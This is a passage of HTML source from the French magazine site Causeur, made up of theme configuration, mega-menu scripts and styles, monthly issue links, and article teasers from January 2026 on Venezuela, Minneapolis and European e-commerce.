text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6575";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video 